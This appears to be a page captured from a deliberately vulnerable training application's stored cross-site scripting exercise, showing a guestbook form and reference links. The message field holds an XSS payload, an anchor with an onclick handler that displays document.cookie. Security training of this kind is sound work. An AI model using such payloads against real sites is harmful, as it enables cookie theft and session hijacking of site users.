 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
van tu
Message *
<a  onclick = "alert(document.cookie)">Click</a>
Sign Guestbook
Clear Guestbook
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/